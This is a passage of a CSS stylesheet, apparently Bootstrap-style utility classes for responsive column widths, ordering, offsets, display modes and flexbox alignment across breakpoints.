	.order-sm-6 {
		-ms-flex-order: 6;
		order: 6;
	}

	.order-sm-7 {
		-ms-flex-order: 7;
		order: 7;
	}

	.order-sm-8 {
		-ms-flex-order: 8;
		order: 8;
	}

	.order-sm-9 {
		-ms-flex-order: 9;
		order: 9;
	}

	.order-sm-10 {
		-ms-flex-order: 10;
		order: 10;
	}

	.order-sm-11 {
		-ms-flex-order: 11;
		order: 11;
	}

	.order-sm-12 {
		-ms-flex-order: 12;
		order: 12;
	}

	.offset-sm-0 {
		margin-left: 0;
	}

	.offset-sm-1 {
		margin-left: 8.333333%;
	}

	.offset-sm-2 {
		margin-left: 16.666667%;
	}

	.offset-sm-3 {
		margin-left: 25%;
	}

	.offset-sm-4 {
		margin-left: 33.333333%;
	}

	.offset-sm-5 {
		margin-left: 41.666667%;
	}

	.offset-sm-6 {
		margin-left: 50%;
	}

	.offset-sm-7 {
		margin-left: 58.333333%;
	}

	.offset-sm-8 {
		margin-left: 66.666667%;
	}

	.offset-sm-9 {
		margin-left: 75%;
	}

	.offset-sm-10 {
		margin-left: 83.333333%;
	}

	.offset-sm-11 {
		margin-left: 91.666667%;
	}
}

@media (min-width: 768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}

	.col-md-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}

	.col-md-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}

	.col-md-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}

	.col-md-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}

	.col-md-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}

	.col-md-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}

	.col-md-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.col-md-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}

	.col-md-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}

	.col-md-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}

	.col-md-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}

	.col-md-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}

	.col-md-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.order-md-first {
		-ms-flex-order: -1;
		order: -1;
	}

	.order-md-last {
		-ms-flex-order: 13;
		order: 13;
	}

	.order-md-0 {
		-ms-flex-order: 0;
		order: 0;
	}

	.order-md-1 {
		-ms-flex-order: 1;
		order: 1;
	}

	.order-md-2 {
		-ms-flex-order: 2;
		order: 2;
	}

	.order-md-3 {
		-ms-flex-order: 3;
		order: 3;
	}

	.order-md-4 {
		-ms-flex-order: 4;
		order: 4;
	}

	.order-md-5 {
		-ms-flex-order: 5;
		order: 5;
	}

	.order-md-6 {
		-ms-flex-order: 6;
		order: 6;
	}

	.order-md-7 {
		-ms-flex-order: 7;
		order: 7;
	}

	.order-md-8 {
		-ms-flex-order: 8;
		order: 8;
	}

	.order-md-9 {
		-ms-flex-order: 9;
		order: 9;
	}

	.order-md-10 {
		-ms-flex-order: 10;
		order: 10;
	}

	.order-md-11 {
		-ms-flex-order: 11;
		order: 11;
	}

	.order-md-12 {
		-ms-flex-order: 12;
		order: 12;
	}

	.offset-md-0 {
		margin-left: 0;
	}

	.offset-md-1 {
		margin-left: 8.333333%;
	}

	.offset-md-2 {
		margin-left: 16.666667%;
	}

	.offset-md-3 {
		margin-left: 25%;
	}

	.offset-md-4 {
		margin-left: 33.333333%;
	}

	.offset-md-5 {
		margin-left: 41.666667%;
	}

	.offset-md-6 {
		margin-left: 50%;
	}

	.offset-md-7 {
		margin-left: 58.333333%;
	}

	.offset-md-8 {
		margin-left: 66.666667%;
	}

	.offset-md-9 {
		margin-left: 75%;
	}

	.offset-md-10 {
		margin-left: 83.333333%;
	}

	.offset-md-11 {
		margin-left: 91.666667%;
	}
}

@media (min-width: 992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}

	.col-lg-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}

	.col-lg-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}

	.col-lg-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}

	.col-lg-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}

	.col-lg-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}

	.col-lg-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}

	.col-lg-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.col-lg-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}

	.col-lg-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}

	.col-lg-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}

	.col-lg-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}

	.col-lg-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}

	.col-lg-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.order-lg-first {
		-ms-flex-order: -1;
		order: -1;
	}

	.order-lg-last {
		-ms-flex-order: 13;
		order: 13;
	}

	.order-lg-0 {
		-ms-flex-order: 0;
		order: 0;
	}

	.order-lg-1 {
		-ms-flex-order: 1;
		order: 1;
	}

	.order-lg-2 {
		-ms-flex-order: 2;
		order: 2;
	}

	.order-lg-3 {
		-ms-flex-order: 3;
		order: 3;
	}

	.order-lg-4 {
		-ms-flex-order: 4;
		order: 4;
	}

	.order-lg-5 {
		-ms-flex-order: 5;
		order: 5;
	}

	.order-lg-6 {
		-ms-flex-order: 6;
		order: 6;
	}

	.order-lg-7 {
		-ms-flex-order: 7;
		order: 7;
	}

	.order-lg-8 {
		-ms-flex-order: 8;
		order: 8;
	}

	.order-lg-9 {
		-ms-flex-order: 9;
		order: 9;
	}

	.order-lg-10 {
		-ms-flex-order: 10;
		order: 10;
	}

	.order-lg-11 {
		-ms-flex-order: 11;
		order: 11;
	}

	.order-lg-12 {
		-ms-flex-order: 12;
		order: 12;
	}

	.offset-lg-0 {
		margin-left: 0;
	}

	.offset-lg-1 {
		margin-left: 8.333333%;
	}

	.offset-lg-2 {
		margin-left: 16.666667%;
	}

	.offset-lg-3 {
		margin-left: 25%;
	}

	.offset-lg-4 {
		margin-left: 33.333333%;
	}

	.offset-lg-5 {
		margin-left: 41.666667%;
	}

	.offset-lg-6 {
		margin-left: 50%;
	}

	.offset-lg-7 {
		margin-left: 58.333333%;
	}

	.offset-lg-8 {
		margin-left: 66.666667%;
	}

	.offset-lg-9 {
		margin-left: 75%;
	}

	.offset-lg-10 {
		margin-left: 83.333333%;
	}

	.offset-lg-11 {
		margin-left: 91.666667%;
	}
}

@media (min-width: 1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}

	.col-xl-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}

	.col-xl-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}

	.col-xl-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}

	.col-xl-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}

	.col-xl-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}

	.col-xl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}

	.col-xl-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.col-xl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}

	.col-xl-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}

	.col-xl-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}

	.col-xl-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}

	.col-xl-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}

	.col-xl-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.order-xl-first {
		-ms-flex-order: -1;
		order: -1;
	}

	.order-xl-last {
		-ms-flex-order: 13;
		order: 13;
	}

	.order-xl-0 {
		-ms-flex-order: 0;
		order: 0;
	}

	.order-xl-1 {
		-ms-flex-order: 1;
		order: 1;
	}

	.order-xl-2 {
		-ms-flex-order: 2;
		order: 2;
	}

	.order-xl-3 {
		-ms-flex-order: 3;
		order: 3;
	}

	.order-xl-4 {
		-ms-flex-order: 4;
		order: 4;
	}

	.order-xl-5 {
		-ms-flex-order: 5;
		order: 5;
	}

	.order-xl-6 {
		-ms-flex-order: 6;
		order: 6;
	}

	.order-xl-7 {
		-ms-flex-order: 7;
		order: 7;
	}

	.order-xl-8 {
		-ms-flex-order: 8;
		order: 8;
	}

	.order-xl-9 {
		-ms-flex-order: 9;
		order: 9;
	}

	.order-xl-10 {
		-ms-flex-order: 10;
		order: 10;
	}

	.order-xl-11 {
		-ms-flex-order: 11;
		order: 11;
	}

	.order-xl-12 {
		-ms-flex-order: 12;
		order: 12;
	}

	.offset-xl-0 {
		margin-left: 0;
	}

	.offset-xl-1 {
		margin-left: 8.333333%;
	}

	.offset-xl-2 {
		margin-left: 16.666667%;
	}

	.offset-xl-3 {
		margin-left: 25%;
	}

	.offset-xl-4 {
		margin-left: 33.333333%;
	}

	.offset-xl-5 {
		margin-left: 41.666667%;
	}

	.offset-xl-6 {
		margin-left: 50%;
	}

	.offset-xl-7 {
		margin-left: 58.333333%;
	}

	.offset-xl-8 {
		margin-left: 66.666667%;
	}

	.offset-xl-9 {
		margin-left: 75%;
	}

	.offset-xl-10 {
		margin-left: 83.333333%;
	}

	.offset-xl-11 {
		margin-left: 91.666667%;
	}
}

.d-none {
	display: none !important;
}

.d-inline {
	display: inline !important;
}

.d-inline-block {
	display: inline-block !important;
}

.d-block {
	display: block !important;
}

.d-table {
	display: table !important;
}

.d-table-row {
	display: table-row !important;
}

.d-table-cell {
	display: table-cell !important;
}

.d-flex {
	display: -ms-flexbox !important;
	display: flex !important;
}

.d-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important;
}

@media (min-width: 576px) {
	.d-sm-none {
		display: none !important;
	}

	.d-sm-inline {
		display: inline !important;
	}

	.d-sm-inline-block {
		display: inline-block !important;
	}

	.d-sm-block {
		display: block !important;
	}

	.d-sm-table {
		display: table !important;
	}

	.d-sm-table-row {
		display: table-row !important;
	}

	.d-sm-table-cell {
		display: table-cell !important;
	}

	.d-sm-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}

	.d-sm-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media (min-width: 768px) {
	.d-md-none {
		display: none !important;
	}

	.d-md-inline {
		display: inline !important;
	}

	.d-md-inline-block {
		display: inline-block !important;
	}

	.d-md-block {
		display: block !important;
	}

	.d-md-table {
		display: table !important;
	}

	.d-md-table-row {
		display: table-row !important;
	}

	.d-md-table-cell {
		display: table-cell !important;
	}

	.d-md-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}

	.d-md-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media (min-width: 992px) {
	.d-lg-none {
		display: none !important;
	}

	.d-lg-inline {
		display: inline !important;
	}

	.d-lg-inline-block {
		display: inline-block !important;
	}

	.d-lg-block {
		display: block !important;
	}

	.d-lg-table {
		display: table !important;
	}

	.d-lg-table-row {
		display: table-row !important;
	}

	.d-lg-table-cell {
		display: table-cell !important;
	}

	.d-lg-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}

	.d-lg-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media (min-width: 1200px) {
	.d-xl-none {
		display: none !important;
	}

	.d-xl-inline {
		display: inline !important;
	}

	.d-xl-inline-block {
		display: inline-block !important;
	}

	.d-xl-block {
		display: block !important;
	}

	.d-xl-table {
		display: table !important;
	}

	.d-xl-table-row {
		display: table-row !important;
	}

	.d-xl-table-cell {
		display: table-cell !important;
	}

	.d-xl-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}

	.d-xl-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media print {
	.d-print-none {
		display: none !important;
	}

	.d-print-inline {
		display: inline !important;
	}

	.d-print-inline-block {
		display: inline-block !important;
	}

	.d-print-block {
		display: block !important;
	}

	.d-print-table {
		display: table !important;
	}

	.d-print-table-row {
		display: table-row !important;
	}

	.d-print-table-cell {
		display: table-cell !important;
	}

	.d-print-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}

	.d-print-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

.flex-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important;
}

.flex-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important;
}

.flex-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important;
}

.flex-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important;
}

.flex-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
}

.flex-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important;
}

.flex-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important;
}

.flex-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important;
}

.flex-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important;
}

.flex-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important;
}

.flex-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important;
}

.justify-content-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important;
}

.justify-content-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important;
}

.justify-content-center {
	-ms-flex-pack: center !important;
	justify-content: center !important;
}

.justify-content-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important;
}

.justify-content-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important;
}

.align-items-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important;
}

.align-items-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important;
}

.align-items-center {
	-ms-flex-align: center !important;
	align-items: center !important;
}

.align-items-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important;
}

.align-items-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important;
}

.align-content-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important;
}

.align-content-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important;
}

.align-content-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important;
}

.align-content-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important;
}

.align-content-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important;
}

.align-content-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important;
}

.align-self-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important;
}

.align-self-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important;
}

.align-self-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important;
}

.align-self-center {
	-ms-flex-item-align: center !important;
	align-self: center !important;
}

.align-self-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important;
}

.align-self-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important;
}

@media (min-width: 576px) {
	.flex-sm-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}

	.flex-sm-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}

	.flex-sm-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}

	.flex-sm-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}

	.flex-sm-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}

	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}

	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}

	.flex-sm-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}

	.flex-sm-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}

	.flex-sm-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}

	.flex-sm-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}

	.flex-sm-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}

	.justify-content-sm-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}

	.justify-content-sm-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}

	.justify-content-sm-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}

	.justify-content-sm-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}

	.justify-content-sm-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}

	.align-items-sm-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}

	.align-items-sm-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}

	.align-items-sm-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}

	.align-items-sm-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}

	.align-items-sm-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}

	.align-content-sm-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}

	.align-content-sm-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}

	.align-content-sm-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}

	.align-content-sm-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}

	.align-content-sm-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}

	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}

	.align-self-sm-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}

	.align-self-sm-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}

	.align-self-sm-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}

	.align-self-sm-center {
		-ms-flex-item-align: center !important;
		align-self: center !important;
	}

	.align-self-sm-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}

	.align-self-sm-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}

@media (min-width: 768px) {
	.flex-md-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}

	.flex-md-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}

	.flex-md-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}

	.flex-md-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}

	.flex-md-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}

	.flex-md-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}

	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}

	.flex-md-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}

	.flex-md-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}

	.flex-md-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}

	.flex-md-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}

	.flex-md-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}

	.justify-content-md-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}

	.justify-content-md-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}

	.justify-content-md-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}

	.justify-content-md-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}

	.justify-content-md-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}

	.align-items-md-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}

	.align-items-md-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}

	.align-items-md-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}

	.align-items-md-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}

	.align-items-md-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}

	.align-content-md-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}

	.align-content-md-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}

	.align-content-md-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}

	.align-content-md-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}

	.align-content-md-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}

	.align-content-md-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}

	.align-self-md-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}

	.align-self-md-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}

	.align-self-md-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}

	.align-self-md-center {
		-ms-flex-item-align: center !important;
		align-self: center !important;
	}

	.align-self-md-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}

	.align-self-md-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}

@media (min-width: 992px) {
	.flex-lg-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}

	.flex-lg-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}

	.flex-lg-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}

	.flex-lg-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}

	.flex-lg-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}

	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}

	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}

	.flex-lg-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}

	.flex-lg-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}

	.flex-lg-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}

	.flex-lg-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}

	.flex-lg-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}

	.justify-content-lg-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}

	.justify-content-lg-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}

	.justify-content-lg-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}

	.justify-content-lg-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}

	.justify-content-lg-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}

	.align-items-lg-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}

	.align-items-lg-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}

	.align-items-lg-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}

	.align-items-lg-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}

	.align-items-lg-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}

	.align-content-lg-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}

	.align-content-lg-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}

	.align-content-lg-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}

	.align-content-lg-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}

	.align-content-lg-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}

	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}

	.align-self-lg-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}

	.align-self-lg-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}

	.align-self-lg-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}

	.align-self-lg-center {
		-ms-flex-item-align: center !important;
		align-self: center !important;
	}

	.align-self-lg-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}

	.align-self-lg-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}

@media (min-width: 1200px) {
	.flex-xl-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}

	.flex-xl-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}

	.flex-xl-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}

	.flex-xl-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}

	.flex-xl-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}

	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}

	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}

	.flex-xl-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}

	.flex-xl-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}

	.flex-xl-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}

	.flex-xl-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}

	.flex-xl-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}

	.justify-content-xl-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}

	.justify-content-xl-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}

	.justify-content-xl-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}

	.justify-content-xl-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}

	.justify-content-xl-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}

	.align-items-xl-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}

	.align-items-xl-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}

	.align-items-xl-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}

	.align-items-xl-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}

	.align-items-xl-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}

	.align-content-xl-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}

	.align-content-xl-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}

	.align-content-xl-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}

	.align-content-xl-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}

	.align-content-xl-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}

	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}

	.align-self-xl-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}

	.align-self-xl-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}

	.align-self-xl-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}

	.align-self-xl-center {
